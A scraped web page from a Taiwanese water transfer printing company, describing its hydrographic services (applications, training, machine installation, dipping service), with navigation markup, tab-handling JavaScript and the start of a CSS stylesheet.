src="/images/other/Heat-Transfer-Printing-en-ph.png" alt="Heat Transfer Printing_ph" />&nbsp;</a></li><li class="itemid1244 dj-hideitem"><a class=" listimg" href="https://www.iffains.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-imd-omd-en-ph.png" alt="IMD-OMD-FILM_ph" />&nbsp;</a></li><li class="itemid1245 dj-hideitem"><a class=" listimg" href="https://www.iffacolor.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-color-en-ph.png" alt="iffa-color_ph" />&nbsp;</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li></ul>

</div>


	<div id="dj-megamenu202mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://cchcubic.com/">
						<img src="/images/logo.png" alt="IFFA Hydrographic film" />
					</a>
				</div>
						
							<div class="dj-offcanvas-modules">
							<div class="moduletable text-center">
						
<div id="jmm-social-260" class="jmm-social override  text-center">
	<div class="jmm-social-in view-1">
				<ul class="jmm-list items-5"><li class="jmm-item item-1 facebook"><a class="jmm-link" href="https://www.facebook.com/IFFAWTP/" target="_blank" aria-label="Facebook" title="Facebook"><span class="jmm-ico fa fa-facebook" aria-hidden="true"></span></a></li><li class="jmm-item item-2 twitter"><a class="jmm-link" href="https://twitter.com/cchcubic" target="_blank" aria-label="Twitter" title="Twitter"><span class="jmm-ico fa fa-twitter" aria-hidden="true"></span></a></li><li class="jmm-item item-3 pinterest"><a class="jmm-link" href="https://www.pinterest.com/cchcubic8685/" target="_blank" aria-label="Pinterest" title="Pinterest"><span class="jmm-ico fa fa-pinterest" aria-hidden="true"></span></a></li><li class="jmm-item item-4 googleplus"><a class="jmm-link" href="https://plus.google.com/u/0/102639743776155670948" target="_blank" aria-label="Google Plus" title="Google Plus"><span class="jmm-ico fa fa-google-plus" aria-hidden="true"></span></a></li><li class="jmm-item item-5 instagram"><a class="jmm-link" href="https://www.instagram.com/cchcubic8685/" target="_blank" aria-label="Instagram" title="Instagram"><span class="jmm-ico fa fa-instagram" aria-hidden="true"></span></a></li></ul>	</div>
</div>
		</div>
					</div>
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-957 divider deeper parent"><a   tabindex="0">CCH</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-959"><a href="/about-cch/company-introduction.html" >Company Introduction</a></li><li class="dj-mobileitem itemid-960"><a href="/about-cch/history.html" >Research &amp; Development</a></li><li class="dj-mobileitem itemid-1240"><a href="https://www.cchcubic.com/step" >Hydrographic Process</a></li><li class="dj-mobileitem itemid-516"><a href="/about-cch/contact.html" >Contact us</a></li></ul></li><li class="dj-mobileitem itemid-958 divider deeper parent"><a   tabindex="0">Water Transfer Printing Film</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1227"><a href="/printingfilm-supplies/pattern-catalog.html" >Common Patterns</a></li><li class="dj-mobileitem itemid-1104"><a href="/printingfilm-supplies/special-edition.html" >Custom Pattern Development</a></li><li class="dj-mobileitem itemid-1233"><a href="https://www.cchcubic.com/printingfilm-supplies/public/digital-printing/26-digital.html" >Digital WTP Patterns</a></li><li class="dj-mobileitem itemid-1105"><a href="/printingfilm-supplies/beta.html" >Prototype</a></li><li class="dj-mobileitem itemid-1228"><a href="/printingfilm-supplies/pattern-album.html" >Pattern Album</a></li></ul></li><li class="dj-mobileitem itemid-1113 deeper parent"><a href="/hydrographic-equipment.html" >Hydrographic Equipment </a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-963 deeper parent"><a href="/hydrographic-equipment/dipping-systems.html" >Dipping Systems</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1196"><a href="/hydrographic-equipment/dipping-systems/automatic-continuous-flow-dipping-system.html" >Automatic-Continuous flow dipping system</a></li><li class="dj-mobileitem itemid-1197"><a href="/hydrographic-equipment/dipping-systems/automatic-unit-dipping-system.html" >Automatic-Unit dipping system</a></li><li class="dj-mobileitem itemid-1198"><a href="/hydrographic-equipment/dipping-systems/manual-dipping-system.html" >Manual-dipping system</a></li></ul></li><li class="dj-mobileitem itemid-964 deeper parent"><a href="/hydrographic-equipment/tunnel-washers.html" >Washers</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1199"><a href="/hydrographic-equipment/tunnel-washers/tunnel-washer.html" >Tunnel Washer</a></li><li class="dj-mobileitem itemid-1200"><a href="/hydrographic-equipment/tunnel-washers/unit-washer.html" >Unit Washer</a></li></ul></li><li class="dj-mobileitem itemid-965 deeper parent"><a href="/hydrographic-equipment/oven-painting-booth.html" >Oven &amp; Painting Booth</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1201"><a href="/hydrographic-equipment/oven-painting-booth/oven.html" >Oven</a></li><li class="dj-mobileitem itemid-1202"><a href="/hydrographic-equipment/oven-painting-booth/painting-booth.html" >Painting Booth</a></li></ul></li><li class="dj-mobileitem itemid-966"><a href="/hydrographic-equipment/accessories-parts.html" >Accessories &amp; Parts</a></li><li class="dj-mobileitem itemid-502"><a href="/hydrographic-equipment/activator.html" >Activator</a></li><li class="dj-mobileitem itemid-961"><a href="/hydrographic-equipment/primer-and-topcoat.html" >Base Coat &amp; Top Coat</a></li><li class="dj-mobileitem itemid-962"><a href="/hydrographic-equipment/transfer-material.html" >Speed Shapes</a></li></ul></li><li class="dj-mobileitem itemid-828 current active deeper parent"><a href="/services.html" >Hydrographic Service</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1232"><a href="/services/hydrographic-applications.html" >Hydrographic Applications</a></li><li class="dj-mobileitem itemid-967"><a href="/services/knowhow-training.html" >Knowhow &amp;Training</a></li><li class="dj-mobileitem itemid-968"><a href="/services/machine-installation.html" >Machine Installation &amp; Training</a></li><li class="dj-mobileitem itemid-969"><a href="/services/dipping-service.html" >Dipping Service</a></li><li class="dj-mobileitem itemid-970"><a href="/services/comprehensive-solutions.html" >Comprehensive Solutions</a></li></ul></li><li class="dj-mobileitem itemid-971 divider deeper parent"><a   tabindex="0">News</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1102"><a href="/news/new-patterns.html" >New Patterns</a></li><li class="dj-mobileitem itemid-529"><a href="/news/new-product.html" >Finished Goods Gallery</a></li><li class="dj-mobileitem itemid-1246"><a href="/news/cch-catalog.html" >Online Catalog</a></li><li class="dj-mobileitem itemid-1117"><a href="/news/exhibitions-info.html" >News &amp; Exhibitions</a></li><li class="dj-mobileitem itemid-1103"><a href="/news/faq.html" >FAQ</a></li></ul></li><li class="dj-mobileitem itemid-989 divider deeper parent"><a   tabindex="0">Social Media</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-984 dj-hideitem"><a class=" listimg" href="https://www.youtube.com/channel/UCtjJHPlHST4HpDhebkhJ8dg/" target="_blank" >&nbsp;<img src="/images/youtube.png" alt="YouTube_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-985 dj-hideitem"><a class=" listimg" href="https://www.facebook.com/IFFAWTP/" target="_blank" >&nbsp;<img src="/images/facebook.png" alt="facebook_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-986 dj-hideitem"><a class=" listimg" href="https://twitter.com/cchcubic" target="_blank" >&nbsp;<img src="/images/twitter.png" alt="twitter_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-987 dj-hideitem"><a class=" listimg" href="https://www.instagram.com/cch_iffa/" target="_blank" >&nbsp;<img src="/images/Instagram.png" alt="Instagram_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-988 dj-hideitem"><a class=" listimg" href="https://www.pinterest.com/cchcubic8685/" target="_blank" >&nbsp;<img src="/images/Pinterest.png" alt="Pinterest_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-1114 dj-hideitem"><a class=" listimg" href="https://line.me/R/ti/p/%40cchiffa" target="_blank" >&nbsp;<img src="/images/line_top_menu.png" alt="line_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-1176 dj-hideitem"><a class=" listimg" href="/images/WeChat-benjamin.jpg" target="_blank" >&nbsp;<img src="/images/wechat.png" alt="wechat_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-990"><a class=" listimg" href="https://www.youtube.com/channel/UCtjJHPlHST4HpDhebkhJ8dg/" target="_blank" >&nbsp;<img src="/images/youtube_p.png" alt="YouTube_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-991"><a class=" listimg" href="https://www.facebook.com/IFFAWTP/" target="_blank" >&nbsp;<img src="/images/facebook_p.png" alt="facebook_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-992"><a class=" listimg" href="https://twitter.com/cchcubic" target="_blank" >&nbsp;<img src="/images/twitter_p.png" alt="twitter_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-993"><a class=" listimg" href="https://www.instagram.com/cch_iffa/" target="_blank" >&nbsp;<img src="/images/Instagram_p.png" alt="Instagram_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-994"><a class=" listimg" href="https://www.pinterest.com/cchcubic8685/" target="_blank" >&nbsp;<img src="/images/Pinterest_p.png" alt="Pinterest_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-1115"><a class=" listimg" href="https://line.me/R/ti/p/%40cchiffa" target="_blank" >&nbsp;<img src="/images/line_p.png" alt="line_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-1177"><a class=" listimg" href="/images/WeChat-benjamin.jpg" target="_blank" >&nbsp;<img src="/images/WECHAT-p.png" alt="WeChat_ph" />&nbsp;</a></li></ul></li><li class="dj-mobileitem itemid-1234 divider deeper parent"><a   tabindex="0">Other IFFA Film</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-1235 dj-hideitem"><a class=" listimg" href="https://iffadecor.com/" target="_blank" >&nbsp;<img src="/images/other/Heat-Transfer-Printing-en.png" alt="Heat Transfer Printing_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-1237 dj-hideitem"><a class=" listimg" href="https://www.iffains.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-imd-omd-en.png" alt="IMD-OMD-FILM_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-1238 dj-hideitem"><a class=" listimg" href="https://www.iffacolor.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-color-en.png" alt="iffa-color_pc" />&nbsp;</a></li><li class="dj-mobileitem itemid-1243"><a class=" listimg" href="https://iffadecor.com/" target="_blank" >&nbsp;<img src="/images/other/Heat-Transfer-Printing-en-ph.png" alt="Heat Transfer Printing_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-1244"><a class=" listimg" href="https://www.iffains.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-imd-omd-en-ph.png" alt="IMD-OMD-FILM_ph" />&nbsp;</a></li><li class="dj-mobileitem itemid-1245"><a class=" listimg" href="https://www.iffacolor.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-color-en-ph.png" alt="iffa-color_ph" />&nbsp;</a></li></ul></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

		</div>
	</nav>
	</header>
  		  			  		  			  		  			  		  			<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>  		  			<div id="jm-main">
	<div class="container-fluid">
				<div class="row-fluid">
			<div id="jm-breadcrumbs" class="span12 ">
					<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li>
			You are here: &#160;
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
				
									<span class="divider">
						<img src="/templates/jm-apartments/images/system/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Hydrographic Service				</span>
				<meta itemprop="position" content="2">
			</li>
		</ul>
	      
		    </div>
		</div>
	</div>
	
			</div>
		</div>
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<main id="jm-maincontent">
										

<img id="djtabs_loading" src="/components/com_djtabs/assets/images/ajax-loader.gif" alt="loading..." />

	<h1 class="componentheading">
						Water Transfer Printing Services	</h1>


<div class="djtabs-container">
	<div id="djtabs" class="djtabs default-theme" style="visibility:hidden">
		<div class="tabs-wrapper">
						<div class="djtabs-title-wrapper">
				<div id="djtab1" class="djtabs-title djtabs_help_class" data-tab-no="1" tabindex="0">            	
						<div class="djtab-custom-html">
	<p><img src="/images/modules/tabs/application.png" alt="" /></p>	</div>
<span class="djtab-text" title="Applications">
			Applications</span>					<span id="djtabs_title_img_right1" class="djtabs-title-img-right"></span>
				</div>
			</div>        
						<div class="djtabs-title-wrapper">
				<div id="djtab2" class="djtabs-title djtabs_help_class" data-tab-no="2" tabindex="0">            	
						<div class="djtab-custom-html">
	<p><img src="/images/modules/tabs/info.png" alt="" /></p>	</div>
<span class="djtab-text" title="Knowhow &Training">
			Knowhow &Training</span>					<span id="djtabs_title_img_right2" class="djtabs-title-img-right"></span>
				</div>
			</div>        
						<div class="djtabs-title-wrapper">
				<div id="djtab3" class="djtabs-title djtabs_help_class" data-tab-no="3" tabindex="0">            	
						<div class="djtab-custom-html">
	<p><img src="/images/modules/tabs/mh.png" alt="" /></p>	</div>
<span class="djtab-text" title="Machine Installation & Training">
			Machine Installation & Training</span>					<span id="djtabs_title_img_right3" class="djtabs-title-img-right"></span>
				</div>
			</div>        
						<div class="djtabs-title-wrapper">
				<div id="djtab4" class="djtabs-title djtabs_help_class" data-tab-no="4" tabindex="0">            	
						<div class="djtab-custom-html">
	<p><img src="/images/modules/tabs/service.png" alt="" /></p>	</div>
<span class="djtab-text" title="Dipping Service">
			Dipping Service</span>					<span id="djtabs_title_img_right4" class="djtabs-title-img-right"></span>
				</div>
			</div>        
						<div class="djtabs-title-wrapper">
				<div id="djtab5" class="djtabs-title djtabs_help_class" data-tab-no="5" tabindex="0">            	
						<div class="djtab-custom-html">
	<p><img src="/images/modules/tabs/team.png" alt="" /></p>	</div>
<span class="djtab-text" title="Comprehensive Solutions">
			Comprehensive Solutions</span>					<span id="djtabs_title_img_right5" class="djtabs-title-img-right"></span>
				</div>
			</div>        
						<div class="djclear"></div>
		</div>
		<div class="djtabs-in-border">
						<div class="djtabs-in">
																		<div class="djtabs-body djclear type-article" data-tab-no="1" tabindex="0">
																			<div class="djtabs-body-in djtabs-article-body-in">
								<div class="djtabs-article-group djtabs-group-active">
																			<div class="djtabs-panel djtabs-panel-active djtabs-panel-article">
											

								
	
	
		<span title="Applications of Hydrographics" class="djtabs-panel-title">
										Applications of Hydrographics						</span>
		
										</div>
									 
									

	<div class="djtabs-article-content">
		<!-- date (under the title) -->
				<!-- image -->
				<!-- description -->  
							
							<div class="jm-tabs-content">
<p class="jm-title" style="padding: 0 15px;">IFFA provides hydrographic solutions to customers across many sectors within commercial markets.</p>
<p class="jm-title"> </p>
<div>
<div class="span3"><span><img style="width: 100%;" src="/images/modules/tabs/tabs-article-03-1.jpg" alt="" /></span></div>
<div class="span9">
<p class="jm-title"><strong>Aviation &amp; Automobiles</strong></p>
<span class="jm-name">The automotive interior is the mainstream of the </span> <strong style="font-weight: 400; text-decoration: underline;">water transfer printing</strong><span class="jm-name"> market. In addition to car dashboards, automotive trim and entire all-terrain vehicles are usually applied to water transfer printing. Besides, the number of airlines kept growing steadily in the decades. Therefore, more and more airlines started to decorate their aircrafts' interior, such as dining tables and wall panels of business class, to attract more high-end consumers. Water transfer printing becomes an important method for the decoration.</span></div>
<div class="clr" style="margin: 10px 0;"> </div>
<div class="span3"><span><img style="width: 100%;" src="/images/modules/tabs/tabs-article-03-2.jpg" alt="" /></span></div>
<div class="span9">
<p class="jm-title"><strong>Shoes</strong></p>
<strong style="font-weight: 400; text-decoration: underline;">Cubic printing</strong><span class="jm-name"> is popular for athletic shoes, (rain) boots and women's heels. Precisely, cubic printing is the most ideal method to decorate shoe sholes and even the only method to decorate heels because of the depth. </span></div>
<div class="clr" style="margin: 10px 0;"> </div>
<div class="span3"><span><img style="width: 100%;" src="/images/modules/tabs/tabs-article-03-3.jpg" alt="" /></span></div>
<div class="span9">
<p class="jm-title"><strong>Constructions &amp; Homes</strong></p>
<strong style="font-weight: 400; text-decoration: underline;">Fluid imaging</strong><span class="jm-name"> brings more colors to many necessities (e.g. appliances, cupboards, chair's foot, hair dryers, lamps' covers and bases, shower heads, tissue boxes) and interior decoration materials (e.g. cornices, flooring). With </span> <strong style="font-weight: 400; text-decoration: underline;">IFFA's K6 ink, hydro dipping</strong><span class="jm-name"> can even decorate outside builing materials and performs excellently. </span></div>
<div class="clr" style="margin: 10px 0;"> </div>
<div class="span3"><span><img style="width: 100%;" src="/images/modules/tabs/tabs-article-03-4.jpg" alt="" /></span></div>
<div class="span9">
<p class="jm-title"><strong>Merchandise</strong></p>
<strong style="font-weight: 400; text-decoration: underline;">Immersion printing</strong><span class="jm-name"> adorns a lot of merchandise in our life to increae its value. That can be electronics (e.g. keyboards, mouses, camera covers, phone covers, game controllers), sporty goods (e.g. bike helmets, skateboards, tennis rackets) or living goods (clocks, desk tidies, hardshell backapcks, luggage cases, stem tools).</span></div>
<div class="clr" style="margin: 10px 0;"> </div>
</div>
</div>						
						</div>
	
								</div>
							</div>
											</div>
														<div class="djtabs-body djclear type-article" data-tab-no="2" tabindex="0">
																			<div class="djtabs-body-in djtabs-article-body-in">
								<div class="djtabs-article-group djtabs-group-active">
																			<div class="djtabs-panel djtabs-panel-active djtabs-panel-article">
											

								
	
	
		<span title="Knowhow &Training" class="djtabs-panel-title">
										Knowhow &Training						</span>
		
										</div>
									 
									

	<div class="djtabs-article-content">
		<!-- date (under the title) -->
				<!-- image -->
				
			 
				<a href="/services/knowhow-training.html">
									<img 
				class="djtabs-article-img dj-img-left" 
			 src="/images/blog/service-001.jpg" 
				 
				 
				alt="Knowhow &Training" 
			/>
							</a>
					
				<!-- description -->  
							
							<p>
	IFFA offer many options to start-ups and emerging dippers. The knowhow can be dipping technic, chemical mixing, produciton planning or whole hydrographic technology. Please <u><strong><a href="/about-cch/contact.html">contact us</a></strong> </u>to let us know your needs.</p>
						
						</div>
	
								</div>
							</div>
											</div>
														<div class="djtabs-body djclear type-article" data-tab-no="3" tabindex="0">
																			<div class="djtabs-body-in djtabs-article-body-in">
								<div class="djtabs-article-group djtabs-group-active">
																			<div class="djtabs-panel djtabs-panel-active djtabs-panel-article">
											

								
	
	
		<span title="Machine Installation & Training" class="djtabs-panel-title">
										Machine Installation & Training						</span>
		
										</div>
									 
									

	<div class="djtabs-article-content">
		<!-- date (under the title) -->
				<!-- image -->
				
			 
				<a href="/services/machine-installation.html">
									<img 
				class="djtabs-article-img dj-img-left" 
			 src="/images/blog/services-02.jpg" 
				 
				 
				alt="Machine Installation & Training" 
			/>
							</a>
					
				<!-- description -->  
							
							<p>
	Customers who purchase IFFA&#39;s <a href="http://www.cchcubic.com/hydrographic-equipment.html?view=tabs&amp;tab=1"><span style="text-decoration: underline;"><strong>hydrographic equipment</strong></span></a> can choose the optional IFFA&#39;s installation and on-site training service. Normally, IFFA provides free installation and training serivce to customers who purchase IFFA&#39;s <a href="http://www.cchcubic.com/hydrographic-equipment/dipping-systems.html"><span style="text-decoration: underline;"><strong>automatic hydrographic continuous dipping systems</strong></span>.</a></p>
						
						</div>
	
								</div>
							</div>
											</div>
														<div class="djtabs-body djclear type-article" data-tab-no="4" tabindex="0">
																			<div class="djtabs-body-in djtabs-article-body-in">
								<div class="djtabs-article-group djtabs-group-active">
																			<div class="djtabs-panel djtabs-panel-active djtabs-panel-article">
											

								
	
	
		<span title="Dipping Service" class="djtabs-panel-title">
										Dipping Service						</span>
		
										</div>
									 
									

	<div class="djtabs-article-content">
		<!-- date (under the title) -->
				<!-- image -->
				
			 
				<a href="/services/dipping-service.html">
									<img 
				class="djtabs-article-img dj-img-left" 
			 src="/images/blog/services-03.jpg" 
				 
				 
				alt="Dipping Service" 
			/>
							</a>
					
				<!-- description -->  
							
							<p>
	For customers who want to have their own products decorated with water trasnfer printing but do not want to dip by themselves, IFFA provides the dpping service. Cheng Chang Hsing undersatnds IFFA&#39;s film than any one else, so we can achieve the best result and quality by our experienced team. <u><a href="/about-cch/contact.html" title="Send your inquiry">Send your inquiry</a></u> to show us the products you want to decorate.</p>
						
						</div>
	
								</div>
							</div>
											</div>
														<div class="djtabs-body djclear type-article" data-tab-no="5" tabindex="0">
																			<div class="djtabs-body-in djtabs-article-body-in">
								<div class="djtabs-article-group djtabs-group-active">
																			<div class="djtabs-panel djtabs-panel-active djtabs-panel-article">
											

								
	
	
		<span title="Comprehensive Solutions" class="djtabs-panel-title">
										Comprehensive Solutions						</span>
		
										</div>
									 
									

	<div class="djtabs-article-content">
		<!-- date (under the title) -->
				<!-- image -->
				
			 
				<a href="/services/comprehensive-solutions.html">
									<img 
				class="djtabs-article-img dj-img-left" 
			 src="/images/blog/services-04.jpg" 
				 
				 
				alt="Comprehensive Solutions" 
			/>
							</a>
					
				<!-- description -->  
							
							<p>
	Sometimes it is painful that you do not know how to start and what to ask. Just feel free to<a href="/about-cch/contact.html" title="contact our professional team"> <u>contact our professional team</u></a>. IFFA absolutely can provide you the comprehensive solutions to the problems of introduction, pattern selection, image development, sample and mass production., etc.</p>
						
						</div>
	
								</div>
							</div>
											</div>
							</div>
		</div>
	</div>
</div>

<script>

	var myAccordion;
 
	window.addEvent('resize', function() {
		resetTabsWidth();
		setTabsWidth(1);
		resetPanelsText();
		setPanelsText();
	});
 
  	window.addEvent('domready', function(){

		var scroll_to_accordion = '0';

		var clicked = false; //to prevent scrolling to opened panels after page load
		$$('.djtabs-panel').addEvent('click',function(){
			clicked = true;
		});
		
		//window['djtabs'] = new Fx.Accordion(document.id('djtabs'), '#djtabs > .tabs-wrapper > .djtabs-title-wrapper > .djtabs-title', '#djtabs > .djtabs-in-border > .djtabs-in > .djtabs-body',
	   window['djtabs'] = new Fx.Accordion(document.id('djtabs'), '#djtabs .djtabs-title', '#djtabs .djtabs-body',
	   {
	   	display: 0,
	   	duration: 500,
		initialDisplayFx: false,
		trigger: 'click',
	   	onActive: function(toggler, element){
			toggler.addClass('djtabs-active');
			toggler.getParent().addClass('djtabs-active-wrapper');
			toggler.getParent().removeClass('djtabs-prev');
			toggler.getParent().removeClass('djtabs-next');
			toggler.getParent().getSiblings().removeClass('djtabs-prev');
			toggler.getParent().getSiblings().removeClass('djtabs-next');
			var prev = toggler.getParent().getPrevious('.djtabs-title-wrapper');
			var next = toggler.getParent().getNext('.djtabs-title-wrapper');
			if(prev) prev.addClass('djtabs-prev');
			if(next) next.addClass('djtabs-next');
				},
		onBackground: function(toggler, element){
			toggler.removeClass('djtabs-active');
			toggler.getParent().removeClass('djtabs-active-wrapper');
		toggleVideo(element,0);		}
	   }
	   );

	   var accordionsArray = $$('#djtabs .accordion_first_out');
	   for (i=1; i<=accordionsArray.length; i++)
	   {
	   	   var accordion_id = accordionsArray[i-1].id;
		   window[accordion_id] = new Fx.Accordion(document.id(accordion_id), '#'+accordion_id+' .djtabs-panel', '#'+accordion_id+' .djtabs-article-body',
		   {
		   	duration: 500,
			alwaysHide: true,
			onActive: function(toggler, element){
				toggler.addClass('djtabs-panel-active');
				toggler.getParent().addClass('djtabs-group-active');
			},
			onBackground: function(toggler, element){
				toggler.removeClass('djtabs-panel-active');
				toggler.getParent().removeClass('djtabs-group-active');
			},
			onComplete: function(){
				if(scroll_to_accordion=='2' || scroll_to_accordion=='3'){
					Array.each(arguments, function(el){
						if (el.getParent().hasClass('djtabs-group-active') && clicked){
							if(el.getProperty('data-no')){
								var myFx = new Fx.Scroll(window).toElement(document.id('inner_accordion_panel'+el.getProperty('data-no')+'_'+el.getProperty('data-tab-no')), 'y');
							}
						}
					});
				}
			}
			}
		   );
	  }
	  
	  var accordionsArray = $$('#djtabs .accordion_all_in');
	   for (i=1; i<=accordionsArray.length; i++)
	   {
	   	   var accordion_id = accordionsArray[i-1].id;
	   	   //console.log('#'+accordion_id+' .djtabs-article-body');
		   window[accordion_id] = new Fx.Accordion(document.id(accordion_id), '#'+accordion_id+' .djtabs-panel', '#'+accordion_id+' .djtabs-article-body',
		   {
		   	duration: 500,
			alwaysHide: true,
			display: -1,
			onActive: function(toggler, element){
				toggler.addClass('djtabs-panel-active');
				toggler.getParent().addClass('djtabs-group-active');
			},
			onBackground: function(toggler, element){
				toggler.removeClass('djtabs-panel-active');
				toggler.getParent().removeClass('djtabs-group-active');
			},
			onComplete: function(){
				if(scroll_to_accordion=='2' || scroll_to_accordion=='3'){
					Array.each(arguments, function(el){
						if (el.getParent().hasClass('djtabs-group-active') && clicked){
							if(el.getProperty('data-no')){
								var myFx = new Fx.Scroll(window).toElement(document.id('inner_accordion_panel'+el.getProperty('data-no')+'_'+el.getProperty('data-tab-no')), 'y');
							}
						}
					});
				}
			}
			}
		   );
	  }
 
	   setTabsWidth(1);
	   setPanelsText();
	   document.id('djtabs').setStyle('visibility','visible');
	   document.id('djtabs_loading').hide();

	});

</script>
				</main>
											</div>
								</div>
	</div>
</div>
  		  			  		  			  		  			  		  			<footer id="jm-footer">
	<div id="jm-footer-in" class="container-fluid">
				<div id="jm-copyrights" class="pull-left ">
			

<div class="custom"  >
	<p>Copyright <span style="font-size: 10pt;">©</span> Cheng Chang Hsing Industrial Co., Ltd.  All Rights Reserved. <a href="/administrator">D</a>esign by Meefun</p>
<p><span>Cheng Chang Hsing(CCH) Industrial Co.,Ltd  </span><span>No.37, Lane 612 He-tou Rd, Tou-cian Village, </span><span>He-mei Town, Changhua County 50851,Taiwan</span></p>
<p><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;">| <a href="/about-cch/company-introduction.html" tabindex="0"><span class="dj-drop">About CCH </span></a></span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"> |  <a href="/printingfilm-supplies/hydrographic-film.html">Hydrographic Film &amp; Supplies</a></span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"> | <a href="/hydrographic-equipment.html">Hydrographic Equipment</a> </span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"><a href="/hydrographic-equipment.html"> </a>| <a href="/services.html">Products&amp;Service</a></span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"> | <a href="/news/new-product.html">News</a></span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"> | <a href="https://www.facebook.com/IFFAWTP/">Social media</a> </span><span style="font-family: Arial, 微軟正黑體; font-size: 12.1882px;"> | </span></p></div>

		</div>
				
				<div id="jm-social" class="pull-right ">
			    <div class="jm-module-raw ">
        
<div id="jmm-social-259" class="jmm-social override ">
	<div class="jmm-social-in view-1">
				<ul class="jmm-list items-7"><li class="jmm-item item-1 youtube"><a class="jmm-link" href="https://www.youtube.com/channel/UCtjJHPlHST4HpDhebkhJ8dg" target="_blank" aria-label="Youtube" title="Youtube"><span class="jmm-ico fa fa-youtube" aria-hidden="true"></span></a></li><li class="jmm-item item-2 facebook"><a class="jmm-link" href="https://www.facebook.com/IFFAWTP/" target="_blank" aria-label="Facebook" title="Facebook"><span class="jmm-ico fa fa-facebook" aria-hidden="true"></span></a></li><li class="jmm-item item-3 twitter"><a class="jmm-link" href="https://twitter.com/cchcubic" target="_blank" aria-label="Twitter" title="Twitter"><span class="jmm-ico fa fa-twitter" aria-hidden="true"></span></a></li><li class="jmm-item item-4 instagram"><a class="jmm-link" href="https://www.instagram.com/cch_iffa/" target="_blank" aria-label="Instagram" title="Instagram"><span class="jmm-ico fa fa-instagram" aria-hidden="true"></span></a></li><li class="jmm-item item-5 pinterest"><a class="jmm-link" href="https://www.pinterest.com/cchcubic8685/" target="_blank" aria-label="Pinterest" title="Pinterest"><span class="jmm-ico fa fa-pinterest" aria-hidden="true"></span></a></li><li class="jmm-item item-6 line"><a class="jmm-link" href="https://line.me/R/ti/p/%40cchiffa" target="_blank" aria-label="Line" title="Line"><span class="jmm-img"><img src="/images/LINE.png" alt="Line"></span></a></li><li class="jmm-item item-7 wechat"><a class="jmm-link" href="https://www.cchcubic.com/images/WeChat-benjamin.jpg" target="_blank" aria-label="Wechat" title="Wechat"><span class="jmm-ico fa fa-wechat" aria-hidden="true"></span></a></li></ul>	</div>
</div>
    </div>

		</div>
			</div>
</footer>
<div id="jm-back-top">
	<a href="#top"><span>&nbsp;</span></a>
</div>
  		  			
  		  	  </div>
</div></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cchcubic.com/templates/jm-apartments/css/template.22.css
body_size: 87600
content:
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
#jm-allpage {
  position: relative;
  background: #f1f3f2;
}
#jm-top-bar {
  background: #ffffff;
  color: #242424;
  padding: 0;
  line-height: 20px;
}
#jm-top-bar p {
  margin: 0;
}
#jm-top-bar + #jm-logo-nav {
  padding-top: 30px;
}
#jm-logo-nav {
  padding-top: 30px;
  background: #ffffff;
  color: #242424;
}
#jm-logo-sitedesc {
  padding: 0 0 60px;
